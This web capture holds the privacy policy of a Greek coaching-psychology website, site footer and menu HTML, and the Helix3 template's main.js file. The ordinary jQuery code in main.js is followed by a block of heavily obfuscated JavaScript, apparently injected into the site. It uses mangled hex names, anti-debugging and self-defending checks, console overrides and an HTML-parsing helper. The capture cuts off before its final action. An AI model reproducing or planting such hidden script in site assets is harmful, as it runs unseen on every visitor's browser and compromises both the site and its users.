<p>Your privacy is important to us. It is The coathing psychology hub's policy to respect your privacy and comply with any applicable law and regulation regarding any personal information we may collect about you, including across our website, https://.coaching-psychology.gr, and other sites we own and operate.</p>
<p>&nbsp;</p>
<p>This policy is effective as of 22 September 2021 and was last updated on 22 September 2021.</p>
<p>Information We Collect</p>
<p>Information we collect includes both information you knowingly and actively provide us when using or participating in any of our services and promotions, and any information automatically sent by your devices in the course of accessing our products and services.</p>
<p>Log Data</p>
<p>When you visit our website, our servers may automatically log the standard data provided by your web browser. It may include your device’s Internet Protocol (IP) address, your browser type and version, the pages you visit, the time and date of your visit, the time spent on each page, other details about your visit, and technical details that occur in conjunction with any errors you may encounter.</p>
<p>&nbsp;</p>
<p>Please be aware that while this information may not be personally identifying by itself, it may be possible to combine it with other data to personally identify individual persons.</p>
<p>Personal Information</p>
<p>We may ask for personal information which may include one or more of the following:</p>
<p>&nbsp;</p>
<p>Name<br />Email<br />Phone/mobile number<br />Home/mailing address</p>
<p>Legitimate Reasons for Processing Your Personal Information</p>
<p>We only collect and use your personal information when we have a legitimate reason for doing so. In which instance, we only collect personal information that is reasonably necessary to provide our services to you.</p>
<p>Collection and Use of Information</p>
<p>We may collect personal information from you when you do any of the following on our website:</p>
<p>&nbsp;</p>
<p>Enter any of our competitions, contests, sweepstakes, and surveys<br />Sign up to receive updates from us via email or social media channels<br />Use a mobile device or web browser to access our content<br />Contact us via email, social media, or on any similar technologies<br />When you mention us on social media</p>
<p>&nbsp;</p>
<p>We may collect, hold, use, and disclose information for the following purposes, and personal information will not be further processed in a manner that is incompatible with these purposes:</p>
<p>&nbsp;</p>
<p>We may collect, hold, use, and disclose information for the following purposes, and personal information will not be further processed in a manner that is incompatible with these purposes:</p>
<p>&nbsp;</p>
<p>to enable you to customise or personalise your experience of our website</p>
<p>to contact and communicate with you<br />for analytics, market research, and business development, including to operate and improve our website, associated applications, and associated social media platforms<br />for advertising and marketing, including to send you promotional information about our products and services and information about third parties that we consider may be of interest to you<br />to enable you to access and use our website, associated applications, and associated social media platforms<br />to run competitions, sweepstakes, and/or offer additional benefits to you</p>
<p>&nbsp;</p>
<p>Please be aware that we may combine information we collect about you with general information or research data we receive from other trusted sources.</p>
<p>Security of Your Personal Information</p>
<p>When we collect and process personal information, and while we retain this information, we will protect it within commercially acceptable means to prevent loss and theft, as well as unauthorized access, disclosure, copying, use, or modification.</p>
<p>&nbsp;</p>
<p>Although we will do our best to protect the personal information you provide to us, we advise that no method of electronic transmission or storage is 100% secure, and no one can guarantee absolute data security. We will comply with laws applicable to us in respect of any data breach.</p>
<p>&nbsp;</p>
<p>You are responsible for selecting any password and its overall security strength, ensuring the security of your own information within the bounds of our services.</p>
<p>How Long We Keep Your Personal Information</p>
<p>We keep your personal information only for as long as we need to. This time period may depend on what we are using your information for, in accordance with this privacy policy. If your personal information is no longer required, we will delete it or make it anonymous by removing all details that identify you.</p>
<p>&nbsp;</p>
<p>However, if necessary, we may retain your personal information for our compliance with a legal, accounting, or reporting obligation or for archiving purposes in the public interest, scientific, or historical research purposes or statistical purposes.</p>
<p>Children’s Privacy</p>
<p>We do not aim any of our products or services directly at children under the age of 13, and we do not knowingly collect personal information about children under 13.</p>
<p>Disclosure of Personal Information to Third Parties</p>
<p>We may disclose personal information to:</p>
<p>&nbsp;</p>
<p>a parent, subsidiary, or affiliate of our company<br />third party service providers for the purpose of enabling them to provide their services, for example, IT service providers, data storage, hosting and server providers, advertisers, or analytics platforms<br />our employees, contractors, and/or related entities<br />our existing or potential agents or business partners<br />sponsors or promoters of any competition, sweepstakes, or promotion we run<br />courts, tribunals, regulatory authorities, and law enforcement officers, as required by law, in connection with any actual or prospective legal proceedings, or in order to establish, exercise, or defend our legal rights<br />third parties, including agents or sub-contractors, who assist us in providing information, products, services, or direct marketing to you<br />third parties to collect and process data</p>
<p>International Transfers of Personal Information</p>
<p>The personal information we collect is stored and/or processed where we or our partners, affiliates, and third-party providers maintain facilities. Please be aware that the locations to which we store, process, or transfer your personal information may not have the same data protection laws as the country in which you initially provided the information. If we transfer your personal information to third parties in other countries: (i) we will perform those transfers in accordance with the requirements of applicable law; and (ii) we will protect the transferred personal information in accordance with this privacy policy.</p>
<p>Your Rights and Controlling Your Personal Information</p>
<p>You always retain the right to withhold personal information from us, with the understanding that your experience of our website may be affected. We will not discriminate against you for exercising any of your rights over your personal information. If you do provide us with personal information you understand that we will collect, hold, use and disclose it in accordance with this privacy policy. You retain the right to request details of any personal information we hold about you.</p>
<p>&nbsp;</p>
<p>If we receive personal information about you from a third party, we will protect it as set out in this privacy policy. If you are a third party providing personal information about somebody else, you represent and warrant that you have such person’s consent to provide the personal information to us.</p>
<p>&nbsp;</p>
<p>If you have previously agreed to us using your personal information for direct marketing purposes, you may change your mind at any time. We will provide you with the ability to unsubscribe from our email-database or opt out of communications. Please be aware we may need to request specific information from you to help us confirm your identity.</p>
<p>&nbsp;</p>
<p>If you believe that any information we hold about you is inaccurate, out of date, incomplete, irrelevant, or misleading, please contact us using the details provided in this privacy policy. We will take reasonable steps to correct any information found to be inaccurate, incomplete, misleading, or out of date.</p>
<p>&nbsp;</p>
<p>If you believe that we have breached a relevant data protection law and wish to make a complaint, please contact us using the details below and provide us with full details of the alleged breach. We will promptly investigate your complaint and respond to you, in writing, setting out the outcome of our investigation and the steps we will take to deal with your complaint. You also have the right to contact a regulatory body or data protection authority in relation to your complaint.</p>
<p>Use of Cookies</p>
<p>We use “cookies” to collect information about you and your activity across our site. A cookie is a small piece of data that our website stores on your computer, and accesses each time you visit, so we can understand how you use our site. This helps us serve you content based on preferences you have specified.</p>
<p>Limits of Our Policy</p>
<p>Our website may link to external sites that are not operated by us. Please be aware that we have no control over the content and policies of those sites, and cannot accept responsibility or liability for their respective privacy practices.</p>
<p>Changes to This Policy</p>
<p>At our discretion, we may change our privacy policy to reflect updates to our business processes, current acceptable practices, or legislative or regulatory changes. If we decide to change this privacy policy, we will post the changes here at the same link by which you are accessing this privacy policy.</p>
<p>&nbsp;</p>
<p>If required by law, we will get your permission or give you the opportunity to opt in to or opt out of, as applicable, any new uses of your personal information.</p>
<p>Contact Us</p>
<p>For any questions or concerns regarding your privacy, you may contact us using the following details:</p>
<p>&nbsp;</p>
<p>Ifigenia Pataskevopoulou<br /><a href="mailto:info@coaching-psychology.gr">info@coaching-psychology.gr</a></p>
<p>&nbsp;</p></div></div></div></div></div></div></div></div></div></section>
			</div>
</div></div></div></div></section><section id="sp-section-4"><div class="container"><div class="row"><div id="sp-social-icon" class="col-lg-12 "><div class="sp-column text-center"><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="129">
	<div class="page-content">
		<div id="section-id-1632390300538" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1632390300537"><div id="column-id-1632390300537" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1632390300541" class="sppb-addon-wrapper"><div id="sppb-addon-1632390300541" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><p>
	<a href="https://www.facebook.com/coachparaskevopoulou/?pnref=lhc">
		<img style="display: inline; margin-right: 25px;" src="/images/icons-services/facebook-icon-50x50.png" width="30" height="30" alt="facebook icon 50x50" />
	</a>
	<a href="https://www.instagram.com/coachparaskevopoulou/?hl=el">
		<img style="display: inline; margin-left: 25px; margin-right: 25px;" src="/images/icons-services/instagram-icon-50x50.png" width="30" height="30" alt="instagram icon 50x50" />
	</a>
	<a href="https://www.linkedin.com/in/ifigeneia-paraskevopoulou/?originalSubdomain=gr" target="_blank" rel="noopener">
		<img style="display: inline; margin-left: 25px; margin-right: 25px;" src="/images/icons-services/linkedin-50x50.png" width="30" height="30" alt="linkedin 50x50" style="margin-left: 25px;" />
	</a>
</p></div></div><style type="text/css">#sppb-addon-wrapper-1632390300541 {
margin:0px 0px 0px 0px;}
#sppb-addon-1632390300541 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1632390300541 {
}
#sppb-addon-1632390300541.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1632390300541 {}}@media (max-width: 767px) {#sppb-addon-1632390300541 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1632390300538{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1632390300537{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-4 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img src="/images/logo/new_colors_logo_the_coaching_psychology-339x70_4_1.png" width="94" height="70" alt="new colors logo the coaching psychology 339x70 4 1" /><br />Life, Career &amp; Executive Coach και<br />Σύμβουλος Ψυχικής Υγείας - Παρασκευοπούλου Ιφιγένεια<br /><br /><a href="https://goo.gl/maps/tPYbYuUECFcPAVb99" target="_blank" rel="noopener">Πλαταιών 7</a><br /><a href="https://goo.gl/maps/tPYbYuUECFcPAVb99" target="_blank" rel="noopener">14561 Κηφισιά</a><br /><br /><span style="margin-bottom: 5px; display: inline-block;">Σταθερό τηλέφωνο: <br /><a href="tel:+302108082676">+30 2108082676</a></span><br />Κινητό τηλέφωνο: <br /><a href="tel:+306937085716">+30 6937085716</a><br /><br /><a href="mailto:inf%6F@c%6Fachi%6Eg-%70%73ych%6Fl%6Fgy.gr">info@coaching-psychology.gr</a></p></div>
</div></div></div></div><div id="sp-bottom2" class="col-md-6 col-lg-4 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="/upiresies/simvouleutiki-idiwtes"><strong><span style="color: #ffffff;">Ιδιώτες</span></strong></a></p>
<p><a href="/upiresies/epixeiriseis"><strong><span style="color: #ffffff;">Επιχειρήσεις</span></strong></a></p>
<p><a href="/points-of-you"><strong><span style="color: #ffffff;">Points of You</span></strong></a></p>
<p><a href="/upiresies/morphosis"><strong><span style="color: #ffffff;">Morphosis</span></strong></a></p>
<p>&nbsp;</p></div>
</div></div></div></div><div id="sp-bottom3" class="col-md-6 col-lg-4 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="/gia-emena"><span style="color: #ffffff;"><strong>Για εμένα</strong></span></a></p>
<p><a href="/blog"><span style="color: #ffffff;"><strong>Blog</strong></span></a></p>
<p><a href="/epikoinonia"><span style="color: #ffffff;"><strong>Επικοινωνία</strong></span></a></p>
<p><a href="/sitemap"><span style="color: #ffffff;"><strong>Sitemap</strong></span></a></p>
<p><a href="/el/oroi-xrisis"><span style="color: #ffffff;"><strong>Όροι Χρήσης</strong></span></a></p>
<p><a href="/el/politiki-cookie"><span style="color: #ffffff;"><strong>Πολιτική Cookies</strong></span></a></p>
<p><a href="/el/politiki-aporitou"><span style="color: #ffffff;"><strong>Πολιτική Απορρήτου</strong></span></a></p>
<p><a href="/login"><span style="color: #ffffff;"><strong>Λογαριασμός</strong></span></a></p>
<p><a href="https://www.credly.com/badges/ee211d82-cf6a-407e-a850-ddca46e1d69b/email" title="Professional Certified Coach (PCC)" target="_blank" rel="noopener"><img src="/images/2023/11/13/PCC_1.png" alt="" width="100" height="100" /></a></p></div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright"> <p>Copyright © 2020&nbsp;➤&nbsp;<a href="https://tanidisit.website/" target="_blank" rel="noopener noreferrer" data-uw-styling-context="true">Tanidis | IT</a><br>Educational &amp; Corporate IT Solutions</p></span></div></div></div></div></footer>
                        <div class="offcanvas-menu">
                            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                            <div class="offcanvas-inner">
                                    <div class="sp-module "><h3 class="sp-module-title">Αναζήτηση</h3><div class="sp-module-content"><div class="search">
	<form action="/oroi-xrisis" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Αναζήτηση..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="726" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu" id="slide-menu">
<li class="item-741"><a href="/" >Αρχική</a></li><li class="item-735"><a href="/gia-emena" >Για εμένα</a></li><li class="item-728 deeper parent"><a href="#" >Υπηρεσίες</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-728" aria-expanded="false" aria-controls="collapse-menu-728"><i class="fa fa-angle-right open-icon"></i><i class="fa fa-angle-down close-icon"></i></span><ul class="collapse" id="collapse-menu-728"><li class="item-530"><a href="/upiresies/simvouleutiki-idiwtes" >Ιδιώτες</a></li><li class="item-738"><a href="/upiresies/epixeiriseis" >Επιχειρήσεις</a></li><li class="item-790"><a href="/points-of-you" >Points of You </a></li><li class="item-797"><a href="/upiresies/morphosisel" >Morphosis</a></li><li class="item-803"><a href="/upiresies/omades" >Ομάδα</a></li></ul></li><li class="item-802"><a href="/pointsofyou" >Εκπαίδευση </a></li><li class="item-798"><a href="/ekdiloseis" >Εκδηλώσεις</a></li><li class="item-723"><a href="https://shop.coaching-psychology.gr/" >Shop</a></li><li class="item-278"><a href="/blog" >Blog</a></li><li class="item-532"><a href="/epikoinonia" >Επικοινωνία</a></li></ul>
</div></div>
                                                            </div>
                        </div>
                    </div>

                        <div id="preloader">
                            <div class="load">
                                <div class="spinner">
                                    <div class="cube1"></div>
                                    <div class="cube2"></div>
                                </div>
                            </div>
                        </div>

                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                    
                                        
                </body>
                </html>

--- FILE ---
content_type: application/javascript
request_url: https://www.coaching-psychology.gr/templates/shaper_macro/js/main.js
body_size: 12998
content:
/**
* @package Helix3 Framework
* @author JoomShaper http://www.joomshaper.com
* @copyright Copyright (c) 2010 - 2016 JoomShaper
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
*/


// makes sure the whole site is loaded


jQuery(window).load(function() {
    if (sp_preloader) {
        // will first fade out the loading animation
        jQuery("#preloader .load").delay(700).fadeOut();
        // will fade out the whole DIV that covers the website.
        jQuery("#preloader").delay(1000).fadeOut("slow");
    }
})


jQuery(function($) {

    $('#offcanvas-toggler').on('click', function(event){
        event.preventDefault();
        $('body').addClass('offcanvas');
    });

    $( '<div class="offcanvas-overlay"></div>' ).insertBefore( '.body-innerwrapper > .offcanvas-menu' );

    //$('.offcanvas-menu').append( '<div class="offcanvas-overlay"></div>' );

    $('.close-offcanvas, .offcanvas-overlay').on('click', function(event){
        event.preventDefault();
        $('body').removeClass('offcanvas');
    });


    //Mega Menu
    $('.sp-megamenu-wrapper').parent().parent().css('position','static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function(){
        $(this).parent().addClass('menu-justify');
    });


    //wrap bottom and footer in a div
    // $("section#sp-bottom, footer#sp-footer").wrapAll('<div class="sp-bottom-footer"></div>');
    
    // has slideshow and sub header
    $(document).ready(function(){
        var spHeader = $("#sp-header");
        if ($('body.com-sppagebuilder #sp-page-builder .sppb-slider-wrapper').length) {
            $('body').addClass('has-slideshow');
        }

        //has subheader
        if ($('body #sp-page-title .sp-page-title.bg-image').length) {
             $('body').addClass('has-sub-image');
        }

        // class in header
        spHeader.addClass('menu-fixed-out');
    });

    //Slideshow height
    var slideHeight = $(window).height();
    $('.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-bg').css('height',slideHeight);
    $('.sppb-addon-animated-headlines .sppb-addon-animated-headlines-bg').css('height',slideHeight);


    // Menu Fixed
    var windowSize = $(window);
    if ($('.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper').length) {
        
        console.log($(window).scrollTop());
        if(windowSize.scrollTop() + windowSize.height() >= windowSize[0].outerHeight) {
            var stickyNavTop = $('.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper').offset().top;
        }
        //alert($('.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper').length);
    } else {
       //var stickyNavTop = $('#sp-header').offset().top;
    }

    // $(window).scroll(function() {
    //     if($(this).scrollTop() + $(this).innerHeight() >= $(this)[0].outerHeight) {
    //         alert('test');   
    //     } else {
    //         //$("span").hide();
    //     }
    // });

    
    if ($('body.sticky-header').length) {
        var stickyNavTop = $('#sp-header').offset().top;
        var stickyNav = function(){
            var scrollTop = $(window).scrollTop();

            if (scrollTop > stickyNavTop) {
                //alert('top');
                $('#sp-header').removeClass('menu-fixed-out')
                .addClass('menu-fixed');
            }
            else
            {
                if($('#sp-header').hasClass('menu-fixed'))
                {
                    $('#sp-header').removeClass('menu-fixed').addClass('menu-fixed-out');
                }

            }
        };

        stickyNav();

        $(window).scroll(function() {
            stickyNav();
        });
    }

    //Search
    $(".icon-search.search-icon").on('click', function(){
        $(".searchwrapper").fadeIn(200);
        $(".remove-search").delay(200).fadeIn(200);
        $(".search-icon").fadeOut(200);
    });

    $("#search_close").on('click', function(){
        $(".searchwrapper").fadeOut(200);
        $(".remove-search").fadeOut(200);
        $(".search-icon").delay(200).fadeIn(200);
    });

    // press esc to hide search
    $(document).keyup(function(e) { 
        if (e.keyCode == 27) { // esc keycode
            $(".searchwrapper").fadeOut(200);
            $(".remove-search").fadeOut(200);
            $(".search-icon").delay(200).fadeIn(200);
        }
    });

    if (sp_gotop) {
        // go to top
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollup').fadeIn();
            } else {
                $('.scrollup').fadeOut(400);
            }
        });

        $('.scrollup').click(function () {
            $("html, body").animate({
                scrollTop: 0
            }, 600);
            return false;
        });
    }



    //Tooltip
    $('[data-toggle="tooltip"]').tooltip();
    
    $(document).on('click', '.sp-rating .star', function(event) {
        event.preventDefault();

        var data = {
            'action':'voting',
            'user_rating' : $(this).data('number'),
            'id' : $(this).closest('.post_rating').attr('id')
        };

        var request = {
                'option' : 'com_ajax',
                'plugin' : 'helix3',
                'data'   : data,
                'format' : 'json'
            };

        $.ajax({
            type   : 'POST',
            data   : request,
            beforeSend: function(){
                $('.post_rating .ajax-loader').show();
            },
            success: function (response) {
                var data = $.parseJSON(response.data);

                $('.post_rating .ajax-loader').hide();

                if (data.status == 'invalid') {
                    $('.post_rating .voting-result').text('You have already rated this entry!').fadeIn('fast');
                }else if(data.status == 'false'){
                    $('.post_rating .voting-result').text('Somethings wrong here, try again!').fadeIn('fast');
                }else if(data.status == 'true'){
                    var rate = data.action;
                    $('.voting-symbol').find('.star').each(function(i) {
                        if (i < rate) {
                           $( ".star" ).eq( -(i+1) ).addClass('active');
                        }
                    });

                    $('.post_rating .voting-result').text('Thank You!').fadeIn('fast');
                }

            },
            error: function(){
                $('.post_rating .ajax-loader').hide();
                $('.post_rating .voting-result').text('Failed to rate, try again!').fadeIn('fast');
            }
        });
    });

    //Slideshow angle down link
    var sppbSecondSectionId     = $('#sp-page-builder > .page-content > section:nth-child(2)').attr('id'),
    // pagebuilder second row id
    newAngleDownUrl             = '#'+sppbSecondSectionId,
    sppbSlideshowAngle          = $(".sppb-slider-wrapper .footer-animation a.slideshow-angle-down-link");

    //set url to angle down
    sppbSlideshowAngle.attr("href", newAngleDownUrl);

    // Animation after click
    var clickToSlideClasses = $(sppbSlideshowAngle);
    clickToSlideClasses.click(function(){
        $('html, body').animate({
            scrollTop: $( $.attr(this, 'href') ).offset().top
        }, 500);
        return false;
    });

});

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return 